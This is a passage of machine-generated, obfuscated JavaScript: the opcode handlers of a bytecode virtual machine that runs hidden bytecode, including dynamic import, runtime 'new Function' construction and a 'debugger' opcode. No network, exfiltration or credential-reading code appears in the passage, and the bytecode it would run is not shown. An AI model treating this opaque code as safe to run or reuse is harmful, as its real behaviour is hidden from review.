TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');V1(VK['get'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2();Vp&&typeof Vp['return']==='function'?V1(Promise['resolve'](Vp['return']())):V1(Promise['resolve']());q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve===Vp),q++;break;}},function(VF){while(!![]){let Vp=V3();V4(V5(0x2)),V6(0x2,Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=vmB_178e9f['_$KkyR6O'],VK;if(Va)VK=vmi(Va);else{if(typeof Ve==='function')VK=vmi(Ve);else{let VJ=vmi(Ve),Vv=VJ&&VJ['constructor']&&VJ['constructor']['prototype']===VJ;Vv?VK=vmi(VJ):VK=VJ;}}let Vz=null,VR=VK;while(VR!==null){Vz=vmn(VR,Vp);if(Vz)break;VR=vmi(VR);}let Vr;if(Vz&&Vz['get'])Vr=Vz['get']['call'](Ve),V1(Vr);else{if(Vz&&Vz['set']&&!('value'in Vz))V1(undefined);else{Vr=VR?VR[Vp]:VK[Vp];if(typeof Vr==='function'){let VP=VR||VK,Vs=Vr['bind'](Ve),VH=Vr['constructor']&&Vr['constructor']['name'],Vq=VH==='GeneratorFunction'||VH==='AsyncFunction'||VH==='AsyncGeneratorFunction';!Vq&&(!vmB_178e9f['_$SYAyrI']&&(vmB_178e9f['_$SYAyrI']=new WeakMap()),vmB_178e9f['_$SYAyrI']['set'](Vs,VP)),V1(Vs);}else V1(Vr);}}q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8['_$wzysa6'];Va&&(Va['_$isDESU'][Vp]=Ve);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;try{let VK=Ve['apply'](undefined,y(V2,Vp));V1(VK);}finally{vmB_178e9f['_$KkyR6O']=Va;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve+Vp),q++;break;}},function(VF){while(!![]){debugger;q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(Vp===null||Vp===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20'+Vp);V1(Vp[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();Ve===null||Ve===undefined?V1(undefined):V1(Ve[Vp]);q++;break;}},function(VF){while(!![]){V1(z[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'set':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]<Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();if(Array['isArray'](Vp))Array['prototype']['push']['apply'](Ve,Vp);else for(let Va of Vp){Ve['push'](Va);}q++;break;}},function(VF){while(!![]){let Vp=Z[VF];Vp in vmB_178e9f?V1(typeof vmB_178e9f[Vp]):V1(typeof vmY[Vp]);q++;break;}},function(VF){while(!![]){V2()?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2();V1(Symbol['keyFor'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10,Va=V2(),VK=y(V2,Va),Vz=H[Vp],VR=Z[Ve],Vr=Vz[VR];V1(Vr['apply'](Vz,VK)),q++;break;}},function(VF){while(!![]){V1(-V2()),q++;break;}},function(VF){while(!![]){V1({}),q++;break;}},function(VF){while(!![]){V2(),V1(undefined),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2();if(V8['_$R9EwId']){Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp];let VK=Vp['split']('$$')[0x0];VK!==Vp&&VK in V8['_$R9EwId']&&delete V8['_$R9EwId'][VK];}let Va=V8['_$wzysa6'];while(Va){if(Va['_$R9EwId']){Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];let Vz=Vp['split']('$$')[0x0];Vz!==Vp&&Vz in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vz];}Va=Va['_$wzysa6'];}V8['_$isDESU'][Vp]=Ve,q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Vp['next']();V1(Ve),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(!!Vp['done']),q++;break;}},function(VF){while(!![]){V1(V8),q++;break;}},function(VF){while(!![]){let Vp=V5(0x3),Ve=V5(0x2),Va=V3();V6(0x3,Ve),V6(0x2,Va),V4(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];if(vmB_178e9f['_$PDvLAr']){let Vz=vmB_178e9f['_$PDvLAr'],VR='set_'+Va,Vr=Vz['get'](VR);if(Vr&&Vr['has'](Ve)){let Vv=Vr['get'](Ve);Vv['call'](Ve,Vp),V1(Vp),q++;break;}let VJ=Vz['get'](Va);if(VJ&&VJ['has'](Ve)){VJ['set'](Ve,Vp),V1(Vp),q++;break;}}let VK='_$rIZPzk'+Va['substring'](0x1)+'_$hvTOlq';if(VK in Ve){Ve[VK]=Vp,V1(Vp),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Va+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve**Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();if(Vp==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vp);let Ve=Vp[Symbol['asyncIterator']];if(typeof Ve==='function')V1(Ve['call'](Vp));else{let Va=Vp[Symbol['iterator']];if(typeof Va!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');V1(Va['call'](Vp));}q++;break;}},function(VF){while(!![]){let Vp=V2();V1(E(Vp)),q++;break;}},function(VF){while(!![]){H[VF]=V2(),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3(),VK=typeof Va==='function'&&Va['prototype']?Va['prototype']:Va;vmg(VK,Ve,{'get':Vp,'enumerable':VK===Va,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V3();Vp['length']++,q++;break;}},function(VF){while(!![]){l['pop'](),q++;break;}},function(VF){while(!![]){let Vp=V2();if(Vp==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vp);let Ve=Vp[Symbol['iterator']];if(typeof Ve!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');V1(Ve['call'](Vp)),q++;break;}},function(VF){while(!![]){throw V2();break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'set':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve!==Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF],VK=typeof Ve==='function'&&Ve['prototype']?Ve['prototype']:Ve;vmg(VK,Va,{'set':Vp,'enumerable':VK===Ve,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2();if(typeof Ve!=='function')throw new TypeError(Ve+'\x20is\x20not\x20a\x20function');let VK=vmB_178e9f['_$SYAyrI'],Vz=VK&&VK['get'](Ve),VR=vmB_178e9f['_$KkyR6O'];Vz&&(vmB_178e9f['_$dA04Qx']=!![],vmB_178e9f['_$KkyR6O']=Vz);try{let Vr=Ve['apply'](Va,y(V2,Vp));V1(Vr);}finally{Vz&&(vmB_178e9f['_$dA04Qx']=![],vmB_178e9f['_$KkyR6O']=VR);}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){V1([]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve={['_$isDESU']:vmU(null),['_$eYb9AF']:vmU(null),['_$R9EwId']:vmU(null),['_$wzysa6']:Vp};V8=Ve,q++;break;}},function(VF){while(!![]){if(VF===-0x1)V1(Symbol());else{let Vp=V2();V1(Symbol(Vp));}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF],Va=!(Ve in vmB_178e9f)&&!(Ve in vmY);vmB_178e9f[Ve]=Vp;Ve in vmY&&(vmY[Ve]=Vp);Va&&(vmY[Ve]=Vp);V1(Vp),q++;break;}},function(VF){while(!![]){V1(undefined),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'];!VK['has'](Va)&&VK['set'](Va,new WeakMap());let Vz=VK['get'](Va);if(Vz['has'](Ve))throw new TypeError('Cannot\x20initialize\x20'+Va+'\x20twice\x20on\x20the\x20same\x20object');Vz['set'](Ve,Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8,VK=![];while(Va){if(Va['_$isDESU']&&Vp in Va['_$isDESU']){if(Va['_$eYb9AF']&&Vp in Va['_$eYb9AF'])break;Va['_$isDESU'][Vp]=Ve;!Va['_$eYb9AF']&&(Va['_$eYb9AF']={});Va['_$eYb9AF'][Vp]=!![],VK=!![];break;}Va=Va['_$wzysa6'];}!VK&&(V8['_$R9EwId']&&Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp],V8['_$isDESU'][Vp]=Ve,!V8['_$eYb9AF']&&(V8['_$eYb9AF']={}),V8['_$eYb9AF'][Vp]=!![]);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();Ve['push'](Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'get':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve-Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Va=vmB_178e9f['_$PDvLAr'],VK='get_'+Ve,Vz=Va['get'](VK);if(Vz&&Vz['has'](Vp)){let Vv=Vz['get'](Vp);V1(Vv['call'](Vp)),q++;break;}let VR='_$KEn1zd'+'get_'+Ve['substring'](0x1)+'_$NgIiFU';if(Vp['constructor']&&VR in Vp['constructor']){let VP=Vp['constructor'][VR];V1(VP['call'](Vp)),q++;break;}let Vr=Va['get'](Ve);if(Vr&&Vr['has'](Vp)){V1(Vr['get'](Vp)),q++;break;}let VJ='_$rIZPzk'+Ve['substring'](0x1)+'_$hvTOlq';if(VJ in Vp){V1(Vp[VJ]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){V1(typeof V2()),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];if(Ve===null||Ve===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Va)+'\x27\x20of\x20'+Ve);if(VM){let VK=Reflect['set'](Ve,Va,Vp);if(!VK)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Va)+'\x27\x20of\x20object');}else Reflect['set'](Ve,Va,Vp);V1(Vp),q++;break;}},function(VF){while(!![]){z[VF]=V2(),q++;break;}},function(VF){while(!![]){return s>0x0?V2():undefined;break;}},function(VF){while(!![]){let Vp=V2();if(VF>=0x0){let Ve=Z[VF];V8['_$isDESU'][Ve]=Vp;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<<Vp),q++;break;}},function(VF){while(!![]){V1(~V2()),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp+0x1n:+Vp+0x1),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(Vp),V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();if(Ve===null||Ve===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Vp)+'\x27\x20of\x20'+Ve);V1(Ve[Vp]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(VM&&!(Ve in vmY)&&!(Ve in vmB_178e9f))throw new ReferenceError(Ve+'\x20is\x20not\x20defined');vmB_178e9f[Ve]=Vp,vmY[Ve]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){if(G['_$kCnRsy']){let Vp=G['_$mjJRqu'];G['_$kCnRsy']=![],G['_$mjJRqu']=undefined,VW=!![],Vx=Vp;return;}if(X['_$Kx2slb']){let Ve=X['_$JXTzS4'];X['_$Kx2slb']=![],X['_$JXTzS4']=0x0,q=Ve;break;}if(u['_$i2jSWk']){let Va=u['_$iIbovq'];u['_$i2jSWk']=![],u['_$iIbovq']=0x0,q=Va;break;}if(m!==null){let VK=m;m=null;throw VK;}q++;break;}},function(VF){while(!![]){V1(Z[VF]),q++;break;}},function(VF){while(!![]){V1(vmQ[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2();Vp&&typeof Vp['return']==='function'&&Vp['return']();q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve in Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve={'value':Vp};M['add'](Ve),V1(Ve),q++;break;}},function(VF){while(!![]){q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>>Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(import(Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(vmB_178e9f['_$PDvLAr']){let VK=vmB_178e9f['_$PDvLAr'],Vz='get_'+Ve,VR=VK['get'](Vz);if(VR&&VR['has'](Vp)){let VJ=VR['get'](Vp);V1(VJ['call'](Vp)),q++;break;}let Vr=VK['get'](Ve);if(Vr&&Vr['has'](Vp)){V1(Vr['get'](Vp)),q++;break;}}let Va='_$rIZPzk'+Ve['substring'](0x1)+'_$hvTOlq';if(Va in Vp){V1(Vp[Va]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){u['_$i2jSWk']=!![],u['_$iIbovq']=V7(N[q]),q=Vp['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2();if(Va===null||Va===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20'+Va);if(VM){let VK=Reflect['set'](Va,Ve,Vp);if(!VK)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20object');}else Reflect['set'](Va,Ve,Vp);V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=Z[VF];V1(Symbol['for'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve*Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF],Va=![];if(vmB_178e9f['_$PDvLAr']){let VK=vmB_178e9f['_$PDvLAr'],Vz=VK['get'](Ve);Va=Vz&&Vz['has'](Vp);}V1(Va),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10,Va=H[Vp],VK=Z[Ve];V1(Va[VK]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va['prototype'],Ve,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=T(Vp),Va=Ve&&Ve['a'],VK=Ve&&Ve['s'],Vz=Ve&&Ve['g'],VR=Ve&&Ve['m'],Vr=V8,VJ=n,Vv=S,VP=O,Vs=Ve&&Ve['ni']!==undefined?Ve['c'][Ve['ni']]:undefined,VH=Ve&&Ve['p']||0x0,Vq=Ve&&Ve['st'],VZ=Va?VE:undefined,VA=function(VN,Vb,Vd,Vl,Vm,VG,VX,Vu,VL,Vw,Vj,VD,Vk){let Vo,VC;if(Vm)VC=function(){let T0=[];for(let T1=0x0;T1<arguments['length'];T1++){T0['push'](arguments[T1]);}if(VD&&this===Vk)return Vu(VN,T0,Vb,Vo,undefined,undefined);return Vu['call'](this,VN,T0,Vb,Vo,undefined,x);};else Vl?VC=async function(){let T0=[];for(let T2=0x0;T2<arguments['length'];T2++){T0['push'](arguments[T2]);}let T1=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vd)return await VX(VN,T0,Vb,Vo,undefined,undefined,Vw);else{if(VD&&this===Vk)return await VX(VN,T0,Vb,Vo,T1,undefined,undefined);return await VX['call'](this,VN,T0,Vb,Vo,T1,undefined,x);}}:VC=function(){let T0=[];for(let T2=0x0;T2<arguments['length'];T2++){T0['push'](arguments[T2]);}let T1=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vd)return VG(VN,T0,Vb,Vo,undefined,Vw);else{if(VD&&this===Vk)return VG(VN,T0,Vb,Vo,T1,undefined);return VG['call'](this,VN,T0,Vb,Vo,T1,x);}};Vo=VC;if(VL)try{vmg(Vo,'name',{'value':VL,'writable':![],'enumerable':![],'configurable':!![]});}catch(T0){}try{vmg(Vo,'length',{'value':Vj,'writable':![],'enumerable':![],'configurable':!![]});}catch(T1){}return Vo;}(Vp,Vr,Va,VK,Vz,VJ,Vv,VP,Vs,VZ,VH,Vq,vmY);if(VR&&!Vz||Va)try{vmg(VA,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});}catch(VN){}if(Va||VR||VK||Vz)try{vmg(VA,'_$nc',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});}catch(Vb){}if(!VA)throw new Error('VM\x20Error:\x20Failed\x20to\x20create\x20closure');V1(VA),q++;break;}},function(VF){while(!![]){let Vp=H[VF]+0x1;H[VF]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>0x10,Va=Z[Vp],VK=Z[Ve];V1(new RegExp(Va,VK)),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;H[Vp]<Z[Ve]?q=V7(N[q]):q++;break;}},function(VF){while(!![]){q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]*Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve;if(Vp in vmB_178e9f)Ve=vmB_178e9f[Vp];else{if(Vp in vmY)Ve=vmY[Vp];else throw new ReferenceError(Vp+'\x20is\x20not\x20defined');}V1(Ve),q++;break;}},function(VF){while(!![]){V1(J),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){X['_$Kx2slb']=!![],X['_$JXTzS4']=V7(N[q]),q=Vp['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve&Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();if(Vp===null){vmt(Ve['prototype'],null),vmt(Ve,Function['prototype']),Ve['_$46Y3Mw']=null,q++;break;}let Va=![];try{let VK=vmU(Vp['prototype']),Vz=Vp['apply'](VK,[]);Vz!==undefined&&Vz!==VK&&(Va=!![]);}catch(VR){VR instanceof TypeError&&(VR['message']['includes']('\x27new\x27')||VR['message']['includes']('constructor')||VR['message']['includes']('Illegal\x20constructor'))&&(Va=!![]);}if(Va){let Vr=Ve,VJ=vmB_178e9f,Vv='_$RvDUuz',VP='_$809JmK',Vs='_$superCalled';try{let VH=new Function('ParentClass','vmCtorFunc','vmGlobals','ntKey','ctKey','scKey','let\x20RC\x20=\x20class\x20extends\x20ParentClass\x20{'+'\x20\x20constructor(...args)\x20{'+'\x20\x20\x20\x20super(...args);'+'\x20\x20\x20\x20vmGlobals[scKey]\x20=\x20true;'+'\x20\x20\x20\x20vmGlobals[ctKey]\x20=\x20new.target\x20||\x20RC;'+'\x20\x20\x20\x20let\x20hadNt\x20=\x20ntKey\x20in\x20vmGlobals;'+'\x20\x20\x20\x20if\x20(!hadNt)\x20vmGlobals[ntKey]\x20=\x20new.target;'+'\x20\x20\x20\x20try\x20{'+'\x20\x20\x20\x20\x20\x20vmCtorFunc.apply(this,\x20args);'+'\x20\x20\x20\x20}\x20finally\x20{'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[scKey];'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[ctKey];'+'\x20\x20\x20\x20\x20\x20if\x20(!hadNt)\x20delete\x20vmGlobals[ntKey];'+'\x20\x20\x20\x20}'+'\x20\x20}'+'};'+'return\x20RC;')(Vp,Vr,VJ,Vv,VP,Vs);vmS(Vr)['forEach'](function(Vq){if(Vq!=='prototype'&&Vq!=='length'&&Vq!=='name')try{vmg(VH,Vq,vmn(Vr,Vq));}catch(VZ){}});Vr['prototype']&&(vmS(Vr['prototype'])['forEach'](function(Vq){if(Vq!=='constructor')try{vmg(VH['prototype'],Vq,vmn(Vr['prototype'],Vq));}catch(VZ){}}),vmO(Vr['prototype'])['forEach'](function(Vq){try{vmg(VH['prototype'],Vq,vmn(Vr['prototype'],Vq));}catch(VZ){}}));V2(),V1(VH),VH['_$46Y3Mw']=Vp,q++;break;}catch(Vq){}}vmt(Ve['prototype'],Vp['prototype']),vmt(Ve,Vp),Ve['_$46Y3Mw']=Vp,q++;break;}},function(VF){while(!![]){let Vp=Z[VF];!V8['_$R9EwId']&&(V8['_$R9EwId']={});V8['_$R9EwId'][Vp]=!![],q++;break;}},function(VF){while(!![]){!V2()?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=y(V2,Vp),Va=V2();if(VF===0x1){V1(Ve),q++;break;}if(vmB_178e9f['_$superCalled']){q++;break;}if(typeof Va!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmB_178e9f['_$RvDUuz']=J;try{let VK=Va['apply'](v,Ve);VK!==undefined&&VK!==v&&typeof VK==='object'&&(v&&Object['assign'](VK,v),v=VK,VT=!![]);}catch(Vz){if(Vz instanceof TypeError&&(Vz['message']['includes']('\x27new\x27')||Vz['message']['includes']('constructor'))){let VR=Reflect['construct'](Va,Ve,J);VR!==v&&v&&Object['assign'](VR,v),v=VR,VT=!![];}else throw Vz;}finally{delete vmB_178e9f['_$RvDUuz'];}q++;break;}},function(VF){while(!![]){let Vp=V2();Vp!==null&&Vp!==undefined?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF],VK=null;if(vmB_178e9f['_$PDvLAr']){let Vr=vmB_178e9f['_$PDvLAr'],VJ=Vr['get'](Va);VJ&&VJ['has'](Ve)&&(VK=VJ['get'](Ve));}if(VK===null){let Vv='_$KEn1zd'+Va['substring'](0x1)+'_$NgIiFU';Vv in Ve&&(VK=Ve[Vv]);}if(VK===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Va+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof VK!=='function')throw new TypeError(Va+'\x20is\x20not\x20a\x20function');let Vz=[];for(let VP=0x0;VP<Vp;VP++){Vz['unshift'](V2());}let VR=VK['apply'](Ve,Vz);V1(VR),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]+Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3(),VK=typeof Va==='function'&&Va['prototype']?Va['prototype']:Va;vmg(VK,Ve,{'set':Vp,'enumerable':VK===Va,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'],Vz='set_'+Va,VR=VK['get'](Vz);if(VR&&VR['has'](Ve)){let VP=VR['get'](Ve);VP['call'](Ve,Vp),V1(Vp),q++;break;}let Vr='_$KEn1zd'+'set_'+Va['substring'](0x1)+'_$NgIiFU';if(Ve['constructor']&&Vr in Ve['constructor']){let Vs=Ve['constructor'][Vr];Vs['call'](Ve,Vp),V1(Vp),q++;break;}let VJ=VK['get'](Va);if(VJ&&VJ['has'](Ve)){VJ['set'](Ve,Vp),V1(Vp),q++;break;}let Vv='_$rIZPzk'+Va['substring'](0x1)+'_$hvTOlq';if(Vv in Ve){Ve[Vv]=Vp,V1(Vp),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Va+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve%Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve instanceof Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF],VK=typeof Ve==='function'&&Ve['prototype']?Ve['prototype']:Ve;vmg(VK,Va,{'get':Vp,'enumerable':VK===Ve,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];Vp===null||Vp===undefined?V1(undefined):V1(Vp[Ve]);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2(),VK;if(typeof Va==='function')VK=vmi(Va);else{let Vr=vmi(Va),VJ=Vr&&Vr['constructor']&&Vr['constructor']['prototype']===Vr;VJ?VK=vmi(Vr):VK=Vr;}let Vz=null,VR=VK;while(VR!==null){Vz=vmn(VR,Ve);if(Vz)break;VR=vmi(VR);}Vz&&Vz['set']?Vz['set']['call'](Va,Vp):VK[Ve]=Vp;V1(Vp),q++;break;}},function(VF){while(!![]){V8&&V8['_$wzysa6']&&(V8=V8['_$wzysa6']);q++;break;}},function(VF){while(!![]){H[VF]=H[VF]+0x1,q++;break;}},function(VF){while(!![]){V1(null),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];Vp['_$jxxFgC']===q&&(Vp['_$JQ4pRO']!==undefined&&(m=Vp['_$JQ4pRO']),l['pop']());}q++;break;}},function(VF){while(!![]){let Vp=H[VF]-0x1;H[VF]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2();if(V8['_$R9EwId']){Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp];let VK=Vp['split']('$$')[0x0];VK!==Vp&&VK in V8['_$R9EwId']&&delete V8['_$R9EwId'][VK];}let Va=V8['_$wzysa6'];while(Va){if(Va['_$R9EwId']){Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];let Vz=Vp['split']('$$')[0x0];Vz!==Vp&&Vz in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vz];}Va=Va['_$wzysa6'];}V8['_$isDESU'][Vp]=Ve;!V8['_$eYb9AF']&&(V8['_$eYb9AF']={});V8['_$eYb9AF'][Vp]=!![],q++;break;}},function(VF){while(!![]){let Vp=b[q];l['push']({['_$NXtRaM']:Vp[0x0]>=0x0?V7(Vp[0x0]):undefined,['_$jxxFgC']:Vp[0x1]>=0x0?V7(Vp[0x1]):undefined,['_$OoQGzs']:Vp[0x2]>=0x0?V7(Vp[0x2]):undefined,['_$wxkhGs']:s}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=VF,VK=function(Vz,VR,Vr){let VJ;return Vr?VJ=function(){if(VR){vmB_178e9f['_$809JmK']=VJ;let Vv='_$RvDUuz'in vmB_178e9f;!Vv&&(vmB_178e9f['_$RvDUuz']=new.target);try{let VP=[];for(let Vs=0x0;Vs<arguments['length'];Vs++){VP['push'](arguments[Vs]);}return VR['apply'](this,VP);}finally{delete vmB_178e9f['_$809JmK'],!Vv&&delete vmB_178e9f['_$RvDUuz'];}}}:VJ=function(){if(VR){let Vv='_$RvDUuz'in vmB_178e9f;!Vv&&(vmB_178e9f['_$RvDUuz']=new.target);try{let VP=[];for(let Vs=0x0;Vs<arguments['length'];Vs++){VP['push'](arguments[Vs]);}return VR['apply'](this,VP);}finally{!Vv&&delete vmB_178e9f['_$RvDUuz'];}}},VJ;}(Vp,Ve,Va);Vp&&vmg(VK,'name',{'value':Vp,'configurable':!![]});V1(VK),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();Vp!==null&&Vp!==undefined&&Object['assign'](Ve,Vp);q++;break;}},function(VF){while(!![]){V1(H[VF]),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]-Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8,VK=![];while(Va){if(Va['_$isDESU']&&Vp in Va['_$isDESU']){if(Va['_$QgS8uw']&&Vp in Va['_$QgS8uw']){if(VM)throw new TypeError('Assignment\x20to\x20constant\x20variable.');VK=!![];break;}if(Va['_$eYb9AF']&&Vp in Va['_$eYb9AF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Va['_$R9EwId']&&Vp in 